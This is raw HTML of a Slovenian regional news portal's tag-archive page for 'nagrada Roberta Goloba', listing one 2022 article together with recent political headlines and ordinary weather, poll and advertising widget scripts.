                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69725f55914ba" data-td_block_id="td_uid_8_69725f55914ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69725f55914ba" data-td_block_id="td_uid_8_69725f55914ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nagrada Roberta Goloba</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: nagrada Roberta Goloba</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/boscarolovi-gasilci-na-ledu-nagrada-golobu/" rel="bookmark" title="Boscarolovi gasilci na ledu, nagrada Golobu"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/07/peter-jancic-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/07/peter-jancic-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/07/peter-jancic-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Boscarolovi gasilci na ledu, nagrada Golobu"/></a></div>                <a href="https://mojepodravje.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/boscarolovi-gasilci-na-ledu-nagrada-golobu/" rel="bookmark" title="Boscarolovi gasilci na ledu, nagrada Golobu">Boscarolovi gasilci na ledu, nagrada Golobu</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-21T07:58:13+00:00" >21. avgusta, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#c4b1b6a1a0aaadb7b0b2ab84a9abaea1b4aba0b6a5b2aea1eab7ad"><span class="__cf_email__" data-cfemail="e99c9b8c8d87809a9d9f86a98486838c99868d9b889f838cc79a80">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_69725f5592fdd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69725f5592fdd" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_69725f5592fdd = new tdBlock();
block_td_uid_10_69725f5592fdd.id = "td_uid_10_69725f5592fdd";
block_td_uid_10_69725f5592fdd.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_69725f5592fdd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69725f5592fdd_rand","tdc_css_class_style":"td_uid_10_69725f5592fdd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69725f5592fdd.td_column_number = "1";
block_td_uid_10_69725f5592fdd.block_type = "td_block_7";
block_td_uid_10_69725f5592fdd.post_count = "30";
block_td_uid_10_69725f5592fdd.found_posts = "6136";
block_td_uid_10_69725f5592fdd.header_color = "#";
block_td_uid_10_69725f5592fdd.ajax_pagination_infinite_stop = "";
block_td_uid_10_69725f5592fdd.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_69725f5592fdd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_69725f5592fdd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

